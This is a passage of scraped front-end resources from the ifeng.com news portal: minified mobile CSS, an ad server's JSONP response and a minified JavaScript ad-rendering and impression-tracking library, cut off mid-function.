.32rem;position:relative;width:100%}.index_resultInner_-7ms7:last-child{margin-bottom:0}.index_spanOne_2Cf9i{-webkit-box-flex:1;-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#212223;display:-webkit-box;-webkit-flex:1;-ms-flex:1;flex:1;font-family:PingFangSC-Regular;font-size:.373333rem;font-weight:400;line-height:.533333rem;overflow:hidden;position:relative;text-overflow:ellipsis;z-index:2}.index_bar_v6xPf,.index_check_bar_JELm7{border-radius:.106667rem 0 0 .106667rem;display:block;height:100%;left:0;position:absolute;top:0;-webkit-transition:width .3s ease-in-out;transition:width .3s ease-in-out;width:0}.index_bar_v6xPf{background:rgba(0,0,0,.1)}.index_check_bar_JELm7{background:rgba(245,67,67,.2)}.index_percentNumsOuter_SVn-E{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-end;justify-content:flex-end;width:2.4rem}.index_percentNums_1-Ddx{font-family:DINAlternate-Bold;font-size:.373333rem;margin-right:.106667rem}.index_check_num_ql77C,.index_percentNums_1-Ddx{color:#9e9e9e;font-weight:700;line-height:.533333rem;white-space:nowrap}.index_check_num_ql77C{font-family:DINAlternate;font-size:.293333rem}.index_checkColor_fuONi .index_check_num_ql77C,.index_checkColor_fuONi .index_percentNums_1-Ddx{color:#f54343}.index_surveyBar_MSAVb{background:#fff;border-radius:.106667rem;bottom:2.266667rem;-webkit-box-shadow:0 0 .16rem 0 rgba(0,0,0,.302);box-shadow:0 0 .16rem 0 rgba(0,0,0,.302);left:.4rem;padding:.373333rem .4rem;position:fixed;right:.4rem;z-index:1000}.index_head_hJcp0{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.index_logo_qPk4g{background:url(https://x0.ifengimg.com/ucms/2023_12/629A3F360BFB66CAFB4570E207D2D201638724B7_size57_w612_h108.png) no-repeat 0 0;background-size:contain;height:.426667rem;width:2.426667rem}.index_more_2rVGU{background:url(https://x0.ifengimg.com/ucms/2023_12/215B397825B955EF97F57B76E861EA72C44EEBF9_size1_w24_h24.png) no-repeat right .026667rem;background-size:.32rem .32rem;color:#3091f5;font-size:.32rem;line-height:.426667rem;padding-right:.32rem}.index_title_ooYaI{color:#212223;font-size:.373333rem;line-height:.533333rem;margin-top:.16rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.index_surveyPopup_eY4dO{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:1000}.index_surveyPopupBox_fp7KW{background:#fff;border-radius:.426667rem .426667rem 0 0;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:16.16rem;overflow-x:hidden;overflow-y:auto;padding:0 .4rem .906667rem;position:absolute;width:100%}.index_headBox_0cQYF,.index_head_GuPaI{height:1.333333rem}.index_head_GuPaI{-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;border-radius:.426667rem .426667rem 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between;left:0;padding:.266667rem .4rem 0;position:fixed;width:100%;z-index:1000}.index_close_sPn3K{background:url(https://x0.ifengimg.com/ucms/2023_10/025DFC92545113C74C1C9EFB2689BA34DBE338CF_size1_w60_h60.png) no-repeat 0 0;background-size:contain;height:.8rem;position:relative;width:.8rem;z-index:1001}.index_title_ACEx9{color:#212223;font-family:PingFangSC-Medium;font-size:.453333rem;font-weight:500;left:0;line-height:.8rem;position:absolute;right:0;text-align:center;top:.266667rem;z-index:1000}.index_callAppBox_c1-BP{height:.693333rem;min-width:.8rem;position:relative;z-index:1001}.index_callApp_CgGYe{background:#f54343;border-radius:.346667rem;color:#fff;font-size:.373333rem;height:.693333rem;line-height:.693333rem;margin-top:.106667rem;text-align:center;width:1.893333rem}.index_surveyTitle_XeNIi{color:#4d4d4d;font-family:PingFangSC-Regular;font-size:.426667rem;line-height:.586667rem;padding-top:.213333rem;text-align:justify}.index_guideLayer_VkZSQ{background:rgba(0,0,0,.3);font-family:PingFangSC-Regular,PingFang SC;height:100%;left:50%;max-width:1024px;position:fixed;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100%;z-index:999999}.index_guideMenu_Dwx1q{background:#fff;border-radius:.4rem .4rem 0 0;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;padding:1.066667rem .533333rem .266667rem;position:absolute;right:0;width:100%}.index_guideMenuTip_xWb3u{color:#212223;font-size:.373333rem;font-weight:400;line-height:.533333rem;padding-bottom:.373333rem}.index_guideMenuItem_wlJ7f{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:.533333rem}.index_guideMenuIcon_ISQyP{height:1.28rem;margin-right:.32rem;vertical-align:top;width:1.28rem}.index_guideMenuInfo_MDKm3{-webkit-box-flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}.index_guideMenuName_KYH7R{color:#212223;font-size:.426667rem;font-weight:700;line-height:.586667rem}.index_guideMenuBref_9HCB5{color:#757575;font-size:.346667rem;line-height:.48rem}.index_guideMenuButton_zWGI4{cursor:pointer;margin-top:.213333rem;vertical-align:top;width:2.026667rem}.index_guideMenuButton_zWGI4 img{width:100%}.index_guideMenuText_GYXoG{-webkit-box-flex:1;color:#212223;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.373333rem;line-height:1.28rem;padding-left:.64rem}@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:3){.index_guideMenu_Dwx1q{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:2){.index_guideMenu_Dwx1q{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:414px) and (device-height:896px) and (-webkit-device-pixel-ratio:3){.index_guideMenu_Dwx1q{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:414px) and (device-height:896px) and (-webkit-device-pixel-ratio:2){.index_guideMenu_Dwx1q{padding:.533333rem .533333rem .613333rem}}.index_guideLayer_rRriG{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:rgba(0,0,0,.4);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC-Regular,PingFang SC;height:100%;-webkit-justify-content:center;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:999999}.index_guideLayerBox_kyHGi{background:#fff;border-radius:.266667rem;position:relative;width:7.2rem}.index_guideLayerInfo_TQvJN{color:#212223;font-size:.453333rem;line-height:.72rem;padding:.533333rem;text-align:center}.index_guideLayerBtn_TN1yi{border-top:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.333333rem;text-align:center}.hairlines .index_guideLayerBtn_TN1yi{border-top:.5px solid #e5e5e5}.index_guideLayerCancel_wusBy,.index_guideLayerInto_6Bsut{-webkit-box-flex:1;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.4rem;height:1.333333rem;-webkit-justify-content:center;justify-content:center}.index_guideLayerCancel_wusBy{border-right:1px solid #e5e5e5;color:#a1a5ac}.hairlines .index_guideLayerCancel_wusBy{border-right:.5px solid #e5e5e5}.index_guideLayerInto_6Bsut{color:#f54343}.index_forbidLayerBox_vwlFS{width:6.506667rem}.index_forbidLayerTitle_lxEhz{color:#757575;font-size:.346667rem;font-weight:400;line-height:.48rem;margin-top:.853333rem;text-align:center}.index_forbidLayerSubTitle_oKHSI{color:#212223;font-size:.426667rem;font-weight:700;line-height:.64rem;margin:0 auto;padding-top:.32rem;text-align:center;width:6.133333rem}.index_forbidLayerButton_pqTQ6{background:#f54343;border-radius:0 0 .266667rem .266667rem;color:#fff;display:block;font-size:.453333rem;height:1.333333rem;line-height:1.333333rem;margin-top:.533333rem;text-align:center}.index_forbidLayerBoxClose_mWKFZ{background:url(http://x0.ifengimg.com/cmpp/2020/1203/73551fe950b1efdsize1_w32_h32.png) no-repeat 0 0/.426667rem .426667rem;height:.426667rem;position:absolute;right:.213333rem;top:.213333rem;width:.426667rem}.index_guideLayer_wvXL6{background:rgba(0,0,0,.3);font-family:PingFangSC-Regular,PingFang SC;height:100%;left:50%;max-width:1024px;position:fixed;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100%;z-index:999999}.index_guideMenu_dDLrL{background:#fff;border-radius:.4rem .4rem 0 0;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;padding:.533333rem .533333rem .266667rem;position:absolute;right:0;width:100%}.index_guideMenuTip_iyGuw{color:#212223;font-size:.373333rem;font-weight:400;line-height:.533333rem;padding-bottom:.373333rem}.index_guideMenuItem_hm3rn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:.533333rem}.index_guideMenuIcon_6FfTY{height:1.28rem;margin-right:.32rem;vertical-align:top;width:1.28rem}.index_guideMenuInfo_RMSUL{-webkit-box-flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}.index_guideMenuName_v9dUb{color:#212223;font-size:.426667rem;font-weight:700;line-height:.586667rem}.index_guideMenuBref_-k2RM{color:#757575;font-size:.346667rem;line-height:.48rem}.index_guideMenuButton_e9WBm{cursor:pointer;height:.853333rem;margin-top:.213333rem;vertical-align:top;width:2.026667rem}.index_guideMenuText_9ATd0{-webkit-box-flex:1;color:#212223;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.373333rem;line-height:1.28rem;padding-left:.64rem}@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:3){.index_guideMenu_dDLrL{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:2){.index_guideMenu_dDLrL{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:414px) and (device-height:896px) and (-webkit-device-pixel-ratio:3){.index_guideMenu_dDLrL{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:414px) and (device-height:896px) and (-webkit-device-pixel-ratio:2){.index_guideMenu_dDLrL{padding:.533333rem .533333rem .613333rem}}.index_pageBottomBrand_Jnk-a{bottom:0;left:0;margin:0 auto;max-width:1024PX;position:fixed;right:0;width:100%;z-index:99999}.index_pageBottomBrandPic_rA2qV{height:auto;vertical-align:top;width:100%}.index_pageBottomBox_XqAFl{background:hsla(0,0%,100%,.95);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.6rem;padding:0 .346667rem;position:relative;width:100%}.index_pageBottomLogo_wIOeh{-webkit-box-flex:1;background:url(https://x2.ifengimg.com/fe/shank/content/logos.b5d09634.png) no-repeat 0 0/5.093333rem .986667rem;display:block;-webkit-flex:1;-ms-flex:1;flex:1;height:.986667rem;margin-top:.253333rem;width:5.093333rem}.index_pageBottomButton_mqxqS{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#f54343;border-radius:.373333rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.373333rem;height:.746667rem;-webkit-justify-content:center;justify-content:center;line-height:0;margin-top:.373333rem;padding:0 .253333rem;text-align:center}#root{margin:0 auto;max-width:1024px}body{font-family:Helvetica}.index_caption_KGuPU a:first-child{position:relative;z-index:1}.index_caption_KGuPU a+div{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-flex-grow:1;flex-grow:1;-webkit-justify-content:center;justify-content:center;margin-left:-1.333333rem}.index_box_l59uC{overflow:hidden;width:100%}.index_box_TomSf{background-color:#fff;padding:.426667rem .346667rem .133333rem}.index_title_kHAog{color:#000;font-size:.48rem;font-weight:400;margin-bottom:.133333rem}.index_share_Xc59u{height:1.493333rem;position:relative}.index_shareFix_79ixG{bottom:0;left:0;position:fixed;right:0}
/*# sourceMappingURL=mobile_shanklist.d81512605e.css.map*/

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=13800&uid=1768382799430_nlch8p7996&w=640&h=360&dm=ient.ifeng.com&tc=1768382799727&cl=10&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176838279972945
body_size: 1855
content:
fa_0_176838279972945({"13800":{"ap":"13800","b":"89","cf":"iamsfloor","code":"%3Ca%20id%3D%27innerAForAp%27%3E%3C%2Fa%3E%3Cscript%3Edocument.getElementById%28%27innerAForAp%27%29.parentNode.parentNode.removeChild%28document.getElementById%28%27innerAForAp%27%29.parentNode%29%3C%2Fscript%3E%3C%21--%23%23--%3E","ct":"0","curls":["https://ax.ifeng.com/c?p=[base64]&t_tk_type=ifeng_clk&t_tk_ap=_13800_&downX=__DOWN_X__&downY=__DOWN_Y__&upX=__UP_X__&upY=__UP_Y__&downxtx=__DOWN_X_TX__&downytx=__DOWN_Y_TX__&upxtx=__UP_X_TX__&upytx=__UP_Y_TX__&fhwidth=__FH_WIDTH__&fhheight=__FH_HEIGHT__&fhwidthtx=__FH_WIDTH_TX__&fhheighttx=__FH_HEIGHT_TX__&xmaxacctx=__X_MAX_ACC_TX__&ymaxacctx=__Y_MAX_ACC_TX__&zmaxacctx=__Z_MAX_ACC_TX__&sldtx=__SLD_TX__&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__"],"h":"360","murls":["https://ax.ifeng.com/i?p=[base64]&t_tk_type=ifeng_imp&t_tk_bid=_89_&t_tk_ap=_13800_&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__"],"rid":"0","w":"640"}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://x0.ifengimg.com/feprod/c/web/d/yhc.js
body_size: 7393
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=3)}([function(e,t,n){"use strict";var r,o=(r=document.createStyleSheet&&navigator.userAgent.indexOf("compatible")>-1&&navigator.userAgent.indexOf("MSIE")>-1,function(e){if(r)for(var t=document.createStyleSheet(),n=e.replace(/\/\*[^\*]*\*\//g,"").replace(/@[^{]*\{/g,"").match(/[^\{\}]+\{[^\}]+\}/g),o=0;o<n.length;o++){var i=n[o].match(/(.*)\s*\{\s*(.*)\}/);if(i)try{t.addRule(i[1],i[2])}catch(u){}}else{var a=document.createElement("style");a.type="text/css",a.innerHTML=e,document.getElementsByTagName("HEAD")[0].appendChild(a)}});e.exports=o},function(e,t,n){"use strict";function r(e){if(function(e){if(e)return"function"==typeof e&&(e=e()),"string"==typeof e&&("http:"==e.substr(0,5)||"https:"==e.substr(0,6)||"//"==e.substr(0,2));return!1}(e)){var t=document.createElement("IMG");t.onload=t.onerror=function(){this.onload=t.onerror=null,document.body.removeChild(this)},t.style.position="absolute",t.style.top="-1px",t.style.left="-1px",t.style.width="1px",t.style.height="1px",t.style.display="none",document.body.appendChild(t),t.src=e}}e.exports=function(e){for(var t=0;t<e.length;t++)r(e[t])}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=n(10),i=function(){var e=navigator.userAgent.toLowerCase(),t={br:"",device:"",ver:"",params:null,os:""};function n(e){for(var t=[{name:"ie",test:/msie/},{name:"opera",test:/opera/},{name:"firefox",test:/firefox/},{name:"safari",test:/safari.*(?!chrome)/},{name:"chrome",test:/chrome/},{name:"wph",test:/windows phone/},{name:"ps",test:/playstation/},{name:"uc",test:/ucbrowser|ucweb/},{name:"ps",test:/playstation/},{name:"xiaomi",test:/xiaomi/},{name:"qq",test:/qqbrowser/},{name:"weixin",test:/micromessenger/},{name:"360",test:/360browser/},{name:"baidu",test:/baidu/},{name:"qqwebview",test:/ qq/},{name:"sougou",test:/sougou/},{name:"liebao",test:/liebaofast/},{name:"letv",test:/eui browser/}],n="un",r=0;r<t.length;r++){var o=t[r];o.test.test(e)&&(n=o.name)}return n}return{br:t,getOs:function(){return""==t.os&&(t.os=function(e){if(navigator){var t="Win32"==navigator.platform||"Windows"==navigator.platform,n="Mac68K"==navigator.platform||"MacPPC"==navigator.platform||"Macintosh"==navigator.platform||"MacIntel"==navigator.platform;if(n)return"mac";if(t){if(e.indexOf("windows nt 5.0")>-1||e.indexOf("windows 2000")>-1)return"win2000";if(e.indexOf("windows nt 5.1")>-1||e.indexOf("windows XP")>-1)return"winXP";if(e.indexOf("windows nt 5.2")>-1||e.indexOf("windows 2003")>-1)return"win2003";if(e.indexOf("windows nt 6.0")>-1||e.indexOf("windows vista")>-1)return"winVista";if(e.indexOf("windows nt 6.1")>-1||e.indexOf("windows 7")>-1)return"win7"}if(/android/.test(e))return"android";if(e.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)||e.match(/iphone/)||e.match(/ipad/))return"ios";if("X11"==navigator.platform&&!t&&!n)return"unix";if(String(navigator.platform).indexOf("Linux")>-1)return"linux"}return"un"}(e)),t.os},getUrlParams:function(e){return null==t.params&&(t.params=function(){var e=window.location.search,t={};if(-1!=e.indexOf("?"))for(var n=e.substr(1).split("&"),r=0;r<n.length;r++){var o=n[r].substr(0,n[r].indexOf("=")),i=n[r].substr(n[r].indexOf("=")+1);t[o]=i}return t}()),!(!t.params||!t.params.hasOwnProperty(e))&&t.params[e]},getDevice:function(){return""==t.device&&(t.device=function(e){for(var t=[{name:"wph",test:/windows phone/},{name:"ipad",test:/ipad/},{name:"iphone",test:/iphone/},{name:"androidPad",test:/(?!.*mobile)android/},{name:"androidPhone",test:/android.*mobile/},{name:"android",test:/android/},{name:"pc",test:/windows/},{name:"mac",test:/macintosh|mac os x/}],n=0;n<t.length;n++){var r=t[n];if(r.test.test(e))return r.name}return"un"}(e)),t.device},getBrowser:function(){return""==t.br&&(t.br=n(e)),t.br},getBrowserVersion:function(){return""==t.br&&(t.br=n(e)),""==t.ver&&(t.ver=function(e){var t,n={};(t=e.match(/msie ([\d.]+)/))?n.msie=t[1]:(t=e.match(/firefox\/([\d.]+)/))?n.firefox=t[1]:(t=e.match(/360browser/))?n.b360=t[1]?t[1]:"-":(t=e.match(/qqbrowser\/([\d.]+)/))?n.bqq=t[1]:(t=e.match(/ucbrowser\/([\d.]+)/))?n.buc=t[1]:(t=e.match(/baidubrowser\/([\d.]+)/))?n.bbaidu=t[1]:(t=e.match(/sogoumobilebrowser\/([\d.]+)/))?n.bsgm=t[1]:(t=e.match(/liebaofast\/([\d.]+)/))?n.blbfast=t[1]:(t=e.match(/mb2345browser\/([\d.]+)/))?n.b2345=t[1]:(t=e.match(/4g explorer\/([\d.]+)/))?n.b4g=t[1]:(t=e.match(/huohoubrowser\/([\d.]+)/))?n.bhuohou=t[1]:(t=e.match(/maxthon[\/ ]([\d.]+)/))?n.maxthon=t[1]:(t=e.match(/(opera)|(opr)\/([\d.]+)/))?n.opera=t[3]:(t=e.match(/chrome\/([\d.]+)/))?n.chrome=t[1]:(t=e.match(/version\/([\d.]+).*safari/))?n.safari=t[1]:n.other="-";var r="";for(var o in n)r=n[o];return r}(e)),t.br+t.ver},now:Date.now||function(){return+new Date},creatUuid:function(){var e,t="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),n=[],r=16;for(r=r||t.length,e=0;e<32;e++)n[e]=t[0|Math.random()*r];return n.join("")},urlToObj:o.urlToObj,getMate:function(){for(var e=(document.head||document.getElementsByTagName("head")[0]).getElementsByTagName("meta"),t={},n=0;n<e.length;n++){var r=e[n];""!=r.name&&(t[r.name]=r.content)}return t},objectParseToString:o.objectParseToString,cookie:function(e,t,n){if(void 0===t){var r=null;if(document.cookie&&""!=document.cookie)for(var o=document.cookie.split(";"),i=0;i<o.length;i++){var a=o[i];if(" "==a.substr(0,1)&&(a=a.substr(1)),a.substring(0,e.length+1)==e+"="){r=decodeURIComponent(a.substring(e.length+1));break}}return r}n=n||{},null===t&&(t="",n.expires=-1);var u,s="";n.expires&&("number"==typeof n.expires||n.expires.toUTCString)&&("number"==typeof n.expires?(u=new Date).setTime(u.getTime()+24*n.expires*60*60*1e3):u=n.expires,s="; expires="+u.toUTCString());var f=n.path?"; path="+n.path:"",l=n.domain?"; domain="+n.domain:"",d=n.secure?"; secure":"";return document.cookie=[e,"=",encodeURIComponent(t),s,f,l,d].join(""),null},setLocal:function(e,t,n){if(void 0===n&&(n=!0),window.localStorage)try{localStorage.setItem(e,t)}catch(r){}n&&this.cookie(e,t,n)},getLocal:function(e,t){if(void 0===t&&(t=!0),window.localStorage)try{if(localStorage.getItem(e))return localStorage.getItem(e)}catch(n){}return t?this.cookie(e):-1},num2Time:function(e){return(parseInt(e/60)<10?"0"+parseInt(e/60)+":":parseInt(e/60)+":")+(parseInt(e%60)<10?"0"+parseInt(e%60):parseInt(e%60)+"")},lt10:function(e){return e<10?"0"+e:e},num2Duration:function(e){return parseInt(e/60)>=60?this.lt10(parseInt(e/3600))+":"+this.lt10(parseInt(e/60%60))+":"+this.lt10(parseInt(e%60)):this.lt10(parseInt(e/60))+":"+this.lt10(parseInt(e%60))},clone:function(e){var t,n,o;if("object"!=(void 0===e?"undefined":r(e))||null===e)return e;if(e instanceof Array)for(t=[],n=0,o=e.length;n<o;n++)"object"==r(e[n])&&null!=e[n]?t[n]=arguments.callee(e[n]):t[n]=e[n];else for(n in t={},e)"object"==r(e[n])&&null!=e[n]?t[n]=arguments.callee(e[n]):t[n]=e[n];return t},isHttps:function(){try{return"https:"==window.location.protocol}catch(e){}return!1},isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isIe6:function(){return/msie 6/.test(navigator.userAgent.toLowerCase())},isNullObj:function(e){if("object"==(void 0===e?"undefined":r(e))){for(var t in e)return!1;return!0}return!1},isMobile:function(){return!!navigator.userAgent.match(/(phone|pad|pod|ios|android|mobile|blackberry|mqqbrowser|juc|fennec|wosbrowser|browserng|webos|symbian)/i)},getRndItemFromArr:function(e){return this.isArray(e)?e[Math.floor(Math.random()*e.length)]:e}}}();t["default"]=i},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=i(n(1));i(n(0)),i(n(4)),i(n(5));function i(e){return e&&e.__esModule?e:{"default":e}}r(window.IfengAmgr)!=undefined&&(window.IfengAmgr.tplLib.yhc={render:function(e,t){var n=e.appId,r=n===undefined?"":n,i=e.adSlotId,a=i===undefined?"":i,u=e.isTemplet,s=u===undefined?"":u,f=e.imp_arr,l=e.click_imp_arr,d=(e.noAdCode,e),c=document.createElement("div");t.appendChild(c);var p=document.createElement("iframe"),m=Math.random().toString(36).substring(2);p.style.width="100%",p.style.height="100%",p.style.border="none",c.appendChild(p),t.style.height="1px",t.style.overflow="hidden",window.addEventListener("message",function(e){var n=e.data,r=n.type;n.uuid==m&&("adRenderOk"===r&&(t.style.display="block",t.style.height=n.data.height+"px",c.style.height=n.data.height+"px","on"==s&&(0,o["default"])(f)),"adError"===r&&function(e,t){var n=e.noAdCode,r=n===undefined?"":n,o=e.w,i=e.h,a=e.ap;t.style.height="auto",t.style.overflow="visible",t.style.display="block",t.innerHTML="",r?IfengAmgr.setAdElContent({ap:a,code:JSON.stringify(r),el:t,w:o,h:i,encode:!1}):t.style.display="none"}(d,t),"adClose"===r&&(t.style.display="none"),"adClick"===r&&"on"==s&&(0,o["default"])(l))});var h={paddingTop:.1,paddingBottom:.1,paddingLeft:.1,paddingRight:.1,titleFontSize:.48*(document.documentElement.style.fontSize?document.documentElement.style.fontSize.replace("px",""):0),titleFontWeight:400,titleColor:"rgba(33, 34, 35, 1)"};p.src="https://i.flive.ifeng.com/yhc.html?appId="+r+"&adSlotId="+a+"&uuid="+m+"&adstyle="+encodeURIComponent(JSON.stringify(h))},version:"1.0.0"})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e,t){var n=t.animate,r=n===undefined?0:n,o=t.animateColor,a=o===undefined?"#FFFFFF":o,u=t.animateHeight,s=u===undefined?3:u,f=t.animateTime,l=f===undefined?1:f,d=(t.ap,t.animateType),c=d===undefined?1:d,p=(t.w,t.h,t.zIndex),m=p===undefined?999:p;if(0==r)return;if(2==c){var h=document.createElement("IMG");h.src="http://x0.ifengimg.com/feprod/c/2023_7_10/10_48_33/2.png",h.style.cssText="position: absolute;display: block;top: 0px;left: 0px;width: 100%;height:100%,z-index:2;";var g=document.createElement("IMG");g.src="http://x0.ifengimg.com/feprod/c/2023_7_10/10_48_33/1.gif",g.style.cssText="position: absolute;display: block;top: 0px;left: 0px;width: 100%;height:100%,z-index:3;",e.appendChild(h),e.appendChild(g)}else{var v=window.IfengAmgr.borderAnimate,y=v===undefined?"":v;if(""==y){y="animate"+window.IfengAmgr.uuid()+"_",window.IfengAmgr.borderAnimate=y;var b="@keyframes "+y+"1{\n            0%{\n                left: -100%;\n            }\n            50%,100%{\n                left: 100%;\n            }\n        }\n        @keyframes "+y+"2{\n            0%{\n            top: -100%;\n            }\n            50%,100%{\n                top: 100%;\n            }\n        }\n        @keyframes "+y+"3{\n            0%{\n            right: -100%;\n            }\n            50%,100%{\n                right: 100%;\n            }\n        }\n        @keyframes "+y+"4{\n            0%{\n            bottom: -100%;\n            }\n            50%,100%{\n                bottom: 100%;\n            }\n        }";(0,i["default"])(b)}for(var w=["position: absolute;display: block;top: 0px;left: 0px;width: 100%;height: "+s+"px;background: linear-gradient(90deg,transparent,"+a+");animation:"+y+"1 "+l+"s linear infinite;pointer-events: none;z-index:"+m,"position: absolute;display: block;top: 0px;right: 0px;width: "+s+"px;height: 100%;background: linear-gradient(180deg,transparent,"+a+");animation:"+y+"2 "+l+"s linear infinite;pointer-events: none;z-index:"+m,"position: absolute;display: block;bottom: 0px;right: 0px;width: 100%;height: "+s+"px;background: linear-gradient(270deg,transparent,"+a+");animation:"+y+"3 "+l+"s linear infinite;pointer-events: none;z-index:"+m,"position: absolute;display: block;bottom: 0px;left: 0px;width: "+s+"px;height: 100%; background: linear-gradient(360deg,transparent,"+a+");animation:"+y+"4 "+l+"s linear infinite;pointer-events: none;z-index:"+m],x=0;x<4;x++){var _=document.createElement("SPAN");_.style.cssText=w[x],_.style.animationDelay=x*l/4+"s",e.appendChild(_)}e.style.overflow="hidden"}};var r,o=n(0),i=(r=o)&&r.__esModule?r:{"default":r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=s(n(6)),o=s(n(7)),i=s(n(8)),a=s(n(1)),u=(s(n(9)),s(n(2)));function s(e){return e&&e.__esModule?e:{"default":e}}var f="org-href-data";function l(e){e.getAttribute(f)||e.href&&-1!=e.href.indexOf("//")&&e.setAttribute(f,e.href)}function d(e,t){var n=e.getAttribute(f);return n?m(n,t):e.href}function c(e,t){if(!e.isMove){e.clickEndTime=Date.now();var n=p(t);u["default"].isMobile()?(e.upMouseX=e.downMouseX,e.upMouseY=e.downMouseY):(e.upMouseX=n.x,e.upMouseY=n.y);var r=e.curls,o=[].concat(function(e){if(Array.isArray(e)){for(var 